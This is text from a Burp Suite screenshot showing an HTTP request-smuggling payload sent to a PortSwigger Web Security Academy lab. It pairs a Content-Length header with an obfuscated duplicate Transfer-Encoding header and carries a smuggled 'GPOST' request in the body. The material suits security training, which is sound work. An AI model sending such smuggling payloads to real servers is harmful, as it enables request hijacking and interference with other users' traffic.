 attack × normal +
Send Cancel < > Target: https://0a8300d803e4d2088a266c310091008d.w
Inspector
Notes
Explanations
Inspector
Selection 10 (0xa) +1
Selected text
x=1 \r \n
0 \r \n
\r \n
Decoded from: URL encoding
x=1 \r \n
0 \r \n
\r \n
Cancel Apply changes
Request attributes 2
Request
Pretty Raw Hex
1 POST / HTTP/1.1 \r \n
2 Host: 0a8300d803e4d2088a266c310091008d.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 3 \r \n
5 Transfer-Encoding: chunked \r \n
6 Transfer-Encoding: x \r \n
7 \r \n
8 GPOST / HTTP/1.1 \r \n
9 Content-Length: \r \n
10 Content-Type: application/x-www-urlencoded \r \n
11 \r \n
12 x=1 \r \n
13 0 \r \n
14 \r \n
15